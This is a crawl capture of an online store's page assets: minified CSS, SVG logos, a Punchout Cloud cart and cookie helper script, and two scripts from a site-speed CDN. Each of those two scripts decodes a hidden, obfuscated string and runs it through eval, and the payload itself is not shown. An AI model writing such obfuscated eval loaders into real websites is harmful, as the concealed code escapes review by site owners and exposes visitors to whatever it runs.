.bg-overlay-full{background:rgba(0,0,0,.65);height:100%;width:100%;position:fixed;top:0;left:0;z-index:999}.page_type_search .page-sidebar.active #facetedSearch-navList{opacity:1;height:100%;left:0;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}.page_type_search .sidebar-overlay.show{display:block}.page_type_search .page-sidebar .overlay-close{width:40px;height:40px;display:block;position:fixed;z-index:999999;border-radius:50%;text-align:center;top:15px;right:15px}.page_type_search .page-sidebar .overlay-close:after{content:'';position:absolute;background:#fff;width:27px;height:4px;top:20px;right:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.page_type_search .page-sidebar .overlay-close:before{content:'';position:absolute;width:27px;height:4px;top:20px;right:8px;background:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.page_type_search .by-filter-sort{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.page_type_search .sidebar-overlay.show{display:block!important}.page_type_search .category__title{color:#0086b5;font-family:Nunito-Regular;font-weight:600;font-size:34px;line-height:46px}.page_type_search .category__nav{margin-top:20px}.page_type_search .category__nav .navBar-section .navBar-item a{color:#000;font-weight:500;font-size:16px;font-family:Nunito-Regular;text-decoration:none}.page_type_search .category__nav .navBar-section .navBar-item a:hover{color:#0086b5}.page_type_search .category__nav .navBar-section .navBar-item .navBar-action-color--active{color:#0086b5;font-weight:600}@media screen and (max-width:800px){.page_type_search .category__header{margin-bottom:0!important}}.page_type_search .search-suggestion{font-family:Nunito-Regular}.page_type_search .search-suggestion .suggestion-title{color:#0086b5;font-weight:600;font-size:18px;line-height:26px;font-family:Nunito-Regular}.page_type_search .search-suggestion .suggestion-item a{color:#000;font-weight:500;padding:0 3px;font-size:16px;line-height:22px;font-family:Nunito-Regular}@media screen and (max-width:479px){.page_type_search .search-suggestion .suggestion-item a{font-size:14px}}.page_type_search .search-suggestion .suggestion-item a:hover{color:#0086b5}.page_type_search .search-suggestion strong{color:#000;font-size:16px;line-height:22px;font-family:Nunito-Regular;padding-right:5px}.page_type_search .search-suggestion .suggestion-item{color:#000;font-size:16px;line-height:22px}@media screen and (max-width:479px){.page_type_search .search-suggestion .suggestion-item{font-size:14px;margin-bottom:5px}}.page_type_search .search-suggestion .suggestion-item:hover{color:#0086b5}.page_type_search .category-options{margin-top:10px!important;grid-row:3!important}@media screen and (max-width:800px){.page_type_search .category-options .actionBar{margin-top:0!important}}@media screen and (max-width:800px){.page_type_search .category-options .actionBar #featured-mbl{display:none!important}}@media screen and (max-width:800px){.page_type_search .category-options .show-style{display:none!important}}.page_type_search .page{grid-row:4!important}.page_type_search .page .page-content{width:100%;padding:0}.page_type_search .page .page-content .productCards{margin:0 -20px}@media screen and (max-width:1199px){.page_type_search .page .page-content .productCards{margin:0 -15px}}.page_type_search .page .page-content .productCards .productCard{padding:0 20px;margin-bottom:40px;width:25%}@media screen and (max-width:1199px){.page_type_search .page .page-content .productCards .productCard{width:33.33%;padding:0 15px;margin-bottom:30px}}@media screen and (max-width:767px){.page_type_search .page .page-content .productCards .productCard{width:50%}}@media screen and (max-width:374.98px){.page_type_search .page .page-content .productCards .productCard{width:100%}}.page_type_search .page .page-content .productCards .productCard .card{margin:0;display:block}.page_type_search .page .page-content .productCards .productCard .card .button--compare{display:none}.page_type_search .page .page-content .productCards .productCard .card .card-text--sku{display:block!important}.page_type_search .page .page-content .productCards .productCard .card .card-section-rightWrapper{text-align:center}.page_type_search .page .page-content #search-results-content{padding:20px 0 0;margin-top:30px;border-top:1px solid #e5e5e5}.page_type_search .page .page-content #search-results-content .actionBar{max-width:250px;display:none}.page_type_search .page .page-content #search-results-content .actionBar-section .form-label{font-size:16px;line-height:22px;margin-right:18px;font-family:Nunito-Regular;color:#000;font-weight:600}.page_type_search .page .page-content #search-results-content .actionBar-section .form-field{border-radius:3px;border-color:#ddd;width:auto}.page_type_search .page .page-content #search-results-content .actionBar-section .form-select{background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/sort-by-arrow-down.svg) no-repeat right 19px center;font-size:16px;line-height:22px;margin-right:18px;font-family:Nunito-Regular;color:#000;font-weight:600;padding:13px 67px 12px 20px}.page_type_search .page .page-content .news-info-list{font-family:Nunito-Regular}.page_type_search .page .page-content .news-info-list .news-info-list-item a{color:#0086b5;font-size:16px;line-height:22px}.page_type_search .page .page-content .news-info-list .news-info-list-item a:hover{color:#59c959}.page_type_search .page .pagination-list .pagination-item--next .pagination-link--next,.page_type_search .page .pagination-list .pagination-item--next .pagination-link--previous,.page_type_search .page .pagination-list .pagination-item--previous .pagination-link--next,.page_type_search .page .pagination-list .pagination-item--previous .pagination-link--previous{font-size:0!important;padding:5px!important}.page_type_search .page .pagination-list .pagination-item--next .pagination-link--next .icon,.page_type_search .page .pagination-list .pagination-item--next .pagination-link--previous .icon,.page_type_search .page .pagination-list .pagination-item--previous .pagination-link--next .icon,.page_type_search .page .pagination-list .pagination-item--previous .pagination-link--previous .icon{margin:0}.page_type_search .page .pagination-list .pagination-item{border-color:#ddd;border-radius:3px;margin:0 5px}.page_type_search .page .pagination-list .pagination-item:hover{background:#0086b5;border-color:#0086b5}.page_type_search .page .pagination-list .pagination-item:hover .pagination-link{color:#fff}.page_type_search .page .pagination-list .pagination-item:hover .icon svg{fill:#ffffff}.page_type_search .page .pagination-list .pagination-item .pagination-link{font-size:16px;line-height:22px;padding:5px 10px;font-family:Nunito-Regular;color:#000;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.page_type_search .page .pagination-list .pagination-item--current{border-color:#0086b5;border-radius:3px;background:#0086b5}.page_type_search .page .pagination-list .pagination-item--current .pagination-link{padding:5px 10px;color:#fff}@media (max-width:800.98px){.page_type_brand .mobile-side-bar{display:block;width:225px;max-width:185px;height:38px;line-height:0;border-radius:3px;-ms-flex-align:center;-webkit-box-align:center;align-items:center;background:#59c959;border:0;color:#fff;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-decoration:none}.page_type_brand .mobile-side-bar svg{height:14px;margin-right:5px;position:relative;width:14px;fill:#fff;position:inherit}.page_type_brand .page-sidebar{opacity:0;height:0;z-index:999999}.page_type_brand .page-sidebar.active{opacity:1;height:100%}.page_type_brand .page-sidebar.active .bg-overlay-full{background:rgba(0,0,0,.65);height:100%;width:100%;position:fixed;top:0;left:0;z-index:999}.page_type_brand .page-sidebar.active #facetedSearch-navList{opacity:1;height:100%;left:0;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}.page_type_brand .sidebar-overlay.show{display:block}.page_type_brand .page-sidebar .overlay-close{width:40px;height:40px;display:block;position:fixed;z-index:999999;border-radius:50%;text-align:center;top:15px;right:15px}.page_type_brand .page-sidebar .overlay-close:after{content:'';position:absolute;background:#fff;width:27px;height:4px;top:20px;right:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.page_type_brand .page-sidebar .overlay-close:before{content:'';position:absolute;width:27px;height:4px;top:20px;right:8px;background:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.page_type_brand .by-filter-sort{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}@media screen and (max-width:800px){.page_type_brand .facetedSearch{margin-top:29px!important}}@media screen and (max-width:550px){.page_type_brand .facetedSearch{margin-top:8px!important}}@media screen and (max-width:800px){.page_type_brand .actionBar{margin-top:0!important}}@media screen and (max-width:800px){.page_type_brand .category-options .show-style{display:none!important}}.page_type_brand .side-cart-container.side-cart{display:none}.page_type_brand .sidebar-overlay.show{display:block}.page_type_brand .actionBar .actionBar-section{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.page-content svg{position:inherit}.page-content tr td{padding:5px}.page_type_compare .compareTable{font-family:Nunito-Regular}.page_type_compare .compareTable .compareCard{background:#fff;border:1px solid #ddd;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:none;box-shadow:none;padding:15px 7.5px 0}.page_type_compare .compareTable .compareCard:hover{border:1px solid #004a56}@media screen and (max-width:1199px){.page_type_compare .compareTable .compareCard{margin:0 8px}}@media screen and (max-width:576px){.page_type_compare .compareTable .compareCard{padding:10px 5px 0;margin:0 14px}}.page_type_compare .compareTable .compareCard .compareTable-removeProduct{background:#59c959;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.page_type_compare .compareTable .compareCard .compareTable-removeProduct:hover{background:#0086b5}.page_type_compare .compareTable .compareCard .compareTable-removeProduct .icon{width:35px;fill:#ffffff}.page_type_compare .compareTable .compareCard .card-img-container{max-width:100%}.page_type_compare .compareTable .compareCard .card-body .compareCard-section{margin:14px 0 18px;padding:0;text-align:center;border-top:0}.page_type_compare .compareTable .compareCard .card-body .compareCard-section .card-brandwrap{display:none}.page_type_compare .compareTable .compareCard .card-body .compareCard-section .card-title{color:#000;margin-bottom:0;text-align:center}.page_type_compare .compareTable .compareCard .card-body .compareCard-section .card-title a{font-weight:400;font-size:15px;line-height:24px;font-family:Nunito-Regular;letter-spacing:0}@media screen and (max-width:576px){.page_type_compare .compareTable .compareCard .card-body .compareCard-section .card-title a{font-size:14px;line-height:22px}}.page_type_compare .compareTable .compareCard .card-body .compareCard-section .price-section{font-family:Nunito-Regular}.page_type_compare .compareTable .compareCard .card-body .compareCard-section .price-section .price-section--primary{margin-bottom:0}.page_type_compare .compareTable .compareCard .card-body .compareCard-section .price-section .price-section--primary .price-primary{color:#000;font-size:18px;line-height:24px}@media screen and (max-width:576px){.page_type_compare .compareTable .compareCard .card-body .compareCard-section .price-section .price-section--primary .price-primary{font-size:16px;line-height:22px}}.page_type_compare .compareTable .compareTable-action .button{border-radius:3px;font-size:16px;line-height:22px;text-transform:uppercase;font-weight:500;letter-spacing:1.6px}.page_type_compare .compareTable .compareTable-row{word-break:break-all}.page_type_compare .compareTable .compareTable-item{padding:50px 16px 20px}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_510/ecmrx_510_2.js
body_size: 1801
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"zumJdUslD",47,6,34))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: image/svg+xml
request_url: https://store-pd2hcwcau9.mybigcommerce.com/content/images/pinterest.svg
body_size: -308
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.738" height="27.987" viewBox="0 0 22.738 27.987">
  <path id="Path_6" data-name="Path 6" d="M59.75,0C52.078,0,48,4.916,48,10.276c0,2.485,1.389,5.586,3.613,6.569.634.286.55-.063,1.1-2.15a.5.5,0,0,0-.119-.486C49.411,10.531,51.97,2.972,59.3,2.972c10.6,0,8.622,14.672,1.845,14.672A2.5,2.5,0,0,1,58.5,14.577c.5-2.021,1.476-4.193,1.476-5.65,0-3.671-5.469-3.126-5.469,1.738a5.884,5.884,0,0,0,.532,2.518s-1.76,7.109-2.086,8.437a18.864,18.864,0,0,0,.129,6.2.184.184,0,0,0,.336.085,21.99,21.99,0,0,0,2.9-5.455c.217-.8,1.107-4.041,1.107-4.041A4.835,4.835,0,0,0,61.5,20.355c5.36,0,9.233-4.711,9.233-10.557C70.72,4.193,65.923,0,59.75,0Z" transform="translate(-48)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://store-pd2hcwcau9.mybigcommerce.com/content/images/youtube.svg
body_size: -330
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32.314" height="22.889" viewBox="0 0 32.314 22.889">
  <path id="Path_24" data-name="Path 24" d="M31.593,77.937l.04.264a4.1,4.1,0,0,0-2.784-2.844l-.028-.007c-2.519-.684-12.656-.684-12.656-.684s-10.112-.014-12.656.684A4.1,4.1,0,0,0,.7,78.173L.7,78.2A45.042,45.042,0,0,0,.739,94.287L.7,94.02a4.1,4.1,0,0,0,2.784,2.844l.028.007c2.516.685,12.656.685,12.656.685s10.11,0,12.656-.685a4.1,4.1,0,0,0,2.806-2.822l.007-.028a42.1,42.1,0,0,0,.673-7.6c0-.1,0-.2,0-.3s0-.2,0-.31a43.432,43.432,0,0,0-.715-7.871ZM12.93,91.027V81.208l8.437,4.917Z" transform="translate(0.006 -74.667)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://store-pd2hcwcau9.mybigcommerce.com/content/images/visa-light-large.svg
body_size: -79
content:
<svg id="visa-light-large" xmlns="http://www.w3.org/2000/svg" width="40" height="27" viewBox="0 0 40 27">
  <rect id="card_bg" width="40" height="27" rx="4" fill="#dfe3e8"/>
  <path id="visa-logo" d="M14.2,7.944a5.947,5.947,0,0,1-2.173-.409l.359-1.669a4.188,4.188,0,0,0,1.983.5h.053c.594-.009,1.193-.247,1.193-.759.008-.327-.272-.587-1.035-.96s-1.744-.981-1.744-2.094C12.834,1.05,14.206,0,16.171,0A5.352,5.352,0,0,1,18.04.342l-.35,1.669a3.765,3.765,0,0,0-1.6-.361c-.122,0-.246.006-.368.018-.576.076-.834.378-.834.643,0,.323.413.54.937.814.83.435,1.864.976,1.858,2.249l.042-.067c-.008,1.6-1.375,2.637-3.479,2.637Zm5.529-.066h-2.1l3-7.151a.907.907,0,0,1,.834-.568h1.669L24.74,7.876H22.889l-.242-1.151H20.135l-.409,1.151Zm1.986-5.633L20.66,5.14h1.66ZM10.6,7.852h-2L10.264.134h2L10.6,7.852ZM6.217,7.827H4.039L2.445,1.66A.839.839,0,0,0,1.969.985,8.275,8.275,0,0,0,0,.333L.05.108h3.4a.933.933,0,0,1,.926.785l.834,4.464L7.285.108h2.17L6.217,7.826Z" transform="translate(7.643 9.371)" fill="#2a2a6c"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://store-pd2hcwcau9.mybigcommerce.com/content/images/twitter.svg
body_size: -292
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28.394" height="23.07" viewBox="0 0 28.394 23.07">
  <path id="Path_3" data-name="Path 3" d="M25.477,53.753a11.62,11.62,0,0,0,2.917-3.022h0a12.156,12.156,0,0,1-3.354.919A5.79,5.79,0,0,0,27.6,48.433a11.648,11.648,0,0,1-3.691,1.409,5.821,5.821,0,0,0-10.069,3.98,5.994,5.994,0,0,0,.135,1.327,16.48,16.48,0,0,1-12-6.089,5.821,5.821,0,0,0,1.789,7.78,5.754,5.754,0,0,1-2.63-.717v.064A5.848,5.848,0,0,0,5.8,61.907a5.788,5.788,0,0,1-1.526.192,5.137,5.137,0,0,1-1.1-.1A5.878,5.878,0,0,0,8.61,66.055a11.7,11.7,0,0,1-7.218,2.482A11.014,11.014,0,0,1,0,68.458,16.393,16.393,0,0,0,8.93,71.07,16.455,16.455,0,0,0,25.477,53.753Z" transform="translate(0 -48)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://store-pd2hcwcau9.mybigcommerce.com/content/images/americanexpress-light-large.svg
body_size: 1095
content:
<svg xmlns="http://www.w3.org/2000/svg" width="41" height="27" viewBox="0 0 41 27">
  <g id="americanexpress-light-large" transform="translate(0.42)">
    <rect id="card_bg" width="41" height="27" rx="4" transform="translate(-0.42)" fill="#dfe3e8"/>
    <g id="amex" transform="translate(0.42 6.008)">
      <path id="Path" d="M1.06.734l.451,1.1H0L.459.734.759,0l.3.734Z" transform="translate(1.987 2.053)" fill="#296db6"/>
      <path id="Shape" d="M25.834,6.843A3.32,3.32,0,0,1,23.9,6.225v.617H19.885l-.968-1.218V6.842H3.614L3.23,5.825H2.3L1.9,6.842H0V5.824H1.269l.4-.985H3.864l.4.951H5.55L3.53,1.084H2.045L0,5.822V3.171L1.336,0h2.72L4.84,1.752V0H8.178l.5,1.5.5-1.469H23.9V.718A3.256,3.256,0,0,1,25.891.032H30.44l.834,1.753V.033h2.62l.893,1.386V.033h3V6.842h-2.82l-.835-1.318V6.842H30.04l-.409-1.018H28.7l-.384,1.018H25.834Zm6.341-5.759v4.74h1.118V2.653l.3.517,1.745,2.62h1.335l.042-4.739H35.547V4.122l-.317-.534-1.669-2.5Zm-3.729,0-2.019,4.74h1.218l.4-.985h2.228l.4.951H31.96L29.949,1.084Zm-2.73-.005A2.128,2.128,0,0,0,23.6,3.4v.067A2.086,2.086,0,0,0,25.67,5.794c.038,0,.077,0,.115,0h.067l.459-1h-.417a1.168,1.168,0,0,1-1.16-1.32V3.4a1.169,1.169,0,0,1,1.16-1.3h1.3V1.084H25.868C25.818,1.081,25.767,1.079,25.717,1.079Zm-3.929.005V5.791h1.143V1.084Zm-3.6,3.038H18.7l1.4,1.669h1.452L19.985,4.055A1.453,1.453,0,0,0,21.27,2.57,1.477,1.477,0,0,0,19.6,1.084H17.023V5.791h1.16V4.123ZM10.5,1.991h0v3.8h1.1V1.084H9.763L8.829,3.805l-.15.517-.15-.517L7.61,1.084H5.767V5.791H6.859V1.986l.234.718L8.162,5.791H9.179L10.289,2.7Zm2.013-.907V5.758h3.755v-1H13.627V3.922h2.579v-1H13.627V2.086h2.646v-1Zm17.439,2.8H28.473l.433-1.1.3-.734.284.7.166.4-.166-.4-.284-.7.3.734.172.421h0l.265.644h0l-.493-1.066.509,1.1ZM19.576,3.127a.517.517,0,0,1-.075-.005H18.183V2.086H19.5a.524.524,0,0,1,.583.515v.017a.509.509,0,0,1-.509.509Zm.338-.162a.508.508,0,0,1-.334.128A.507.507,0,0,0,19.914,2.965Z" transform="translate(0 0)" fill="#296db6"/>
      <path id="Shape-2" data-name="Shape" d="M17.106,6.81H14.244V5.09a4.111,4.111,0,0,1-1.215.183h-.5V6.809H8.311l-.7-1.018L6.893,6.809H0V0H6.909l.7,1,.718-1H32.643V1.051H30.2A1.452,1.452,0,0,0,28.58,2.537a1.31,1.31,0,0,0,1.468,1.385h1.076a.426.426,0,0,1,.438.181.425.425,0,0,1-.438.653H28.713v1h2.395c.045,0,.091.006.136.006a1.483,1.483,0,0,0,1.382-.958V6.392a2.793,2.793,0,0,1-1.471.418H18.074L17.106,5.59V6.809ZM7.61,4.256h0l1.134,1.5,1.436.033-1.9-2.369,1.869-2.37H8.762L7.61,2.537,6.467,1.068H5.048L6.942,3.421,5.107,5.758H6.434l1.175-1.5Zm16.755.5v1H26.8c.039,0,.078,0,.116,0a1.461,1.461,0,0,0,1.461-1.507A1.293,1.293,0,0,0,26.91,2.9H25.817a.426.426,0,1,1,0-.834h2.028l.451-1H25.851a1.452,1.452,0,0,0-1.618,1.469A1.31,1.31,0,0,0,25.7,3.922h1.1a.426.426,0,1,1,0,.834Zm-8.036-.668h.517l1.4,1.669H19.7L18.124,4.022a1.5,1.5,0,0,0-.35-2.971H15.22V5.758h1.109V4.089ZM10.38,1.051V5.758H11.5V4.206h1.443a1.544,1.544,0,0,0,1.7-1.585,1.51,1.51,0,0,0-1.669-1.569Zm9.588,0V5.707h3.8v-1H21.119V3.872H23.7V2.887H21.119V2.052h2.62l.025-1Zm-18.884,0V5.707h3.78v-1H2.22V3.872H4.815V2.887H2.22V2.052H4.865v-1ZM32.6,3.668a1.351,1.351,0,0,0-1.367-.781H30.139a.425.425,0,1,1,0-.834h2.053l.409-.968V3.668ZM12.875,3.2H11.523V2.052h1.352a.576.576,0,1,1,0,1.152Zm4.874-.111a.51.51,0,0,1-.076-.006H16.355V2.052h1.318a.526.526,0,0,1,.066,0,.518.518,0,0,1,.519.522v.014a.509.509,0,0,1-.509.509Z" transform="translate(7.41 8.928)" fill="#296db6"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_510/ecmrx_510_1.js
body_size: 8491
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"mNcMTzIQo",33,4,34))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: image/svg+xml
request_url: https://store-pd2hcwcau9.mybigcommerce.com/content/images/facebook.svg
body_size: -275
content:
<svg xmlns="http://www.w3.org/2000/svg" width="13.025" height="26.047" viewBox="0 0 13.025 26.047">
  <path id="Path_2" data-name="Path 2" d="M142.636,4.325h2.378V.183A30.712,30.712,0,0,0,141.549,0c-3.428,0-5.777,2.156-5.777,6.12V9.768h-3.783V14.4h3.783v11.65h4.639V14.4h3.63l.576-4.63H140.41V6.579c0-1.338.361-2.254,2.226-2.254Z" transform="translate(-131.989)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://store-pd2hcwcau9.mybigcommerce.com/content/images/search.svg
body_size: -225
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.233" height="19.232" viewBox="0 0 19.233 19.232">
  <path id="Path_25" data-name="Path 25" d="M36.44,43.416,31.429,38.4A8.016,8.016,0,1,0,30.3,39.536l5.011,5.011Zm-11.2-3.67a6.4,6.4,0,1,1,6.4-6.4A6.4,6.4,0,0,1,25.236,39.746Z" transform="translate(-17.207 -25.315)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.cloud.punchoutexpress.com/cloud/assets-bigcommerce/0.2.0/punchout.min.js?v5_24_0
body_size: 7098
content:
/*! Punchout Cloud Util */
var PocUtilClass = function () {};

PocUtilClass.prototype = {
    /** REQUESTS */
    createXHR: function(options) {
        var xhr = new XMLHttpRequest();

        if ("withCredentials" in xhr) {
            xhr.open(options.type, options.url, options.async);
        } else if (typeof XDomainRequest != "undefined") {
            xhr = new XDomainRequest();
            xhr.open(options.type, options.url);
        }

        xhr.setRequestHeader('Content-Type', options.contentType);
        if (!!options.headers) {
            Object.keys(options.headers).map(function(key) {
                xhr.setRequestHeader(
                    key,
                    typeof options.headers[key] == "object"
                        ? JSON.stringify(options.headers[key])
                        : key
                );
            })
        }

        return xhr;
    },

    createOptions: function(options) {
        options = options || {};
        options.type  = options.type || 'GET';
        options.data  = options.data || {};
        options.headers = options.headers || {};
        options.contentType  = options.contentType || 'application/json';
        options.async = typeof options.async !== "undefined" ? options.async : true;

        options.success = options.success || function(data, req) {};
        options.error   = options.error   || function(req) {};

        return options;
    },

    ajax: function(options) {
        this.call(options);
    },

    get: function(options) {
        options.type = "GET";
        options.error = options.error || function (r) {
            alert("Error fetching data via API.");
        };
        this.call(options);
    },

    call: function(options) {
        options   = this.createOptions(options);

        var xhr = this.createXHR(options);

        xhr.onreadystatechange = function () {
            try {
                if (xhr.readyState === 4) {//Done - don't use xhr.DONE constant, bcz it does not work sometime :(
                    var resp = options.contentType == 'application/json'
                        ? JSON.parse(xhr.responseText)
                        : xhr.responseText;

                    if (xhr.status === 200) {
                        options.success(resp, xhr.statusText, xhr);
                    } else {
                        options.error(xhr, resp);
                    }
                }
            } catch (e) {
                options.error(xhr, e);
            }
        }

        if (options.type === 'POST') {
            if (options.contentType == 'application/json') {
                options.data = typeof options.data === 'object' ? JSON.stringify(options.data) : options.data;
            } else if (options.contentType == "application/x-www-form-urlencoded") {
                options.data = this.toQueryString(options.data);
            }

            xhr.send(options.data);
        } else {
            xhr.send();
        }
    },

    toQueryString: function(data) {
        return Object.keys(data).map(function(key) {
            return encodeURIComponent(key) + '=' + encodeURIComponent(data[key]);
        }).join('&');
    },

    /** Objects && Arrays */
    extend: function(obj1, obj2) {
        obj1 = obj1 || {};
        obj2 = obj2 || {};
        return Object.assign({}, obj1, obj2);
    },

    each: function(items, cb) {
        if (Array.isArray(items) && items.length) {
            items.forEach(cb);
        }
    },

    query: function(selector) {
        var querySelector = this.toSelector(selector);
        return document.querySelector(querySelector);
    },

    queryAll: function(selector) {
        var querySelector = this.toSelector(selector);

        return Array.prototype.slice.call(document.querySelectorAll(querySelector));
    },

    queryContainer: function(selector) {
        var res = this.queryAll(selector);

        return res.map(this.toContainer.bind(this));
    },

    //temporary hot-fix
    toSelector: function(s) {
        return s
          .replace('*:has(> *[name="checkout"])', '*[name="checkout"]')
          .replace('*:has(> *[href*=checkout])', '*[href*=checkout]')
        ;
    },

    toContainer: function(el) {
        if (this.isFormElement(el)) {
            return el.parentElement;
        }
        return el;
    },

    isFormElement: function(el) {
        return (
             el.tagName === 'INPUT'
          || el.tagName === 'BUTTON'
          || el.tagName === 'TEXTAREA'
          || el.tagName === 'A'
        );
    },

    /** Misc */
    hasFlag: function(el, flag) {
        return !!el.getAttribute('flag-' + flag);
    },

    setFlag: function(el, flag) {
        !!el.setAttribute('flag-' + flag, 'true');
        return el;
    },

    ready: function(cb) {
        if (document.readyState != 'loading'){
            cb();
        } else {
            document.addEventListener('DOMContentLoaded', cb);
        }
    },

    tpl: function(content) {
        var t = document.createElement('template');
        t.innerHTML = content;
        return t.content;
    }
};

window.pocUtil = new PocUtilClass();

/*! Cookie Class*/
var PunchoutCloudCookie = function () {
    this.set = function(key, value, params) {
        return this.setCookie(key, value, params.expires, params.path);
    };
    this.get = function(key) {
        return this.getCookie(key);
    };

    this.setCookie = function(name, value, expires, path, domain) {
        document.cookie = name + "=" + escape(value) +
            ((expires) ? "; expires=" + expires : "") +
            ((path) ? "; path=" + path : "") +
            ((domain) ? "; domain=" + domain : "") +
            ( "; SameSite=None") +
            ( "; secure");
    };

    this.getCookie = function(name) {
        var cookie = " " + document.cookie;
        var search = " " + name + "=";
        var setStr = null;
        var offset = 0;
        var end = 0;
        if (cookie.length > 0) {
            offset = cookie.indexOf(search);
            if (offset != -1) {
                offset += search.length;
                end = cookie.indexOf(";", offset)
                if (end == -1) {
                    end = cookie.length;
                }
                setStr = unescape(cookie.substring(offset, end));
            }
        }
        return(setStr);
    };
};

/*! Punchout Cloud Class */
var PunchoutCloud = function(config)
{
    this.cookie = new PunchoutCloudCookie();
    var date = new Date();

    this.CLOUD_URL_PROD   = 'https://cloud.punchoutexpress.com';
    this.CLOUD_URL_DEV    = 'https://dev.cloud.punchoutexpress.com';

    this.API_ROUTE_CART   = '/rest/V1/punchout/cart';
    this.API_ROUTE_CANCEL = '/rest/V1/punchout/cancel';

    this.API_ROUTE_CART_BY_ID   = '/rest/V1/punchout/external/cart';
    this.API_ROUTE_CANCEL_BY_ID = '/rest/V1/punchout/external/cancel';

    date.setTime(date.getTime() + (60 * 60 * 1000));

    this.config = {
        dev: config.dev ? config.dev : false,
        debug: config.debug ? config.debug : false,

        token:      typeof config.token !== 'undefined' ? config.token : null,
        cloud_url:  typeof config.cloud_url !== 'undefined' ? config.cloud_url : null,
        cloud_ajax: typeof config.cloud_ajax !== 'undefined' ? config.cloud_ajax : true,
        cloud_fallback: typeof config.cloud_fallback !== 'undefined' ? config.cloud_fallback : true,

        url_param_session_name: config.url_param_session_name ? config.url_param_session_name : 'punchout_sess_id',
        url_param_redirect_name: config.url_param_redirect_name ? config.url_param_redirect_name : 'punchout_redirect',
        url_param_shipping_name: config.url_param_shipping_name ? config.url_param_shipping_name : 'shipping',

        cookie_path: config.cookie_path ? config.cookie_path : '/',
        cookie_expires: config.cookie_expires ? config.cookie_expires : date.toUTCString(),
        cookie_name_session_id: config.cookie_name_session_id ? config.cookie_name_session_id : '_punchout_sess_id',
        cookie_name_shipping_estimate: config.cookie_name_shipping_estimate ? config.cookie_name_shipping_estimate : '_punchout_shipping_est',
        cookie_name_shipping_est_applied: config.cookie_name_shipping_est_applied ? config.cookie_name_shipping_est_applied : '_punchout_shipping_est_applied',
    };

    if (!this.config.cloud_url && this.config.dev) {
        this.config.cloud_url = this.CLOUD_URL_DEV;
    } else if (!this.config.cloud_url) {
        this.config.cloud_url = this.CLOUD_URL_PROD;
    }

    if (!this.isCookieAllowed()) {
        alert('An error happened. Cookie is not allowed.');
        return ;
    }

    this.initSession();
    this.initShippingEstimate();
};

PunchoutCloud.prototype = {
    getSessionIdFromUrl: function(currentUrl) {
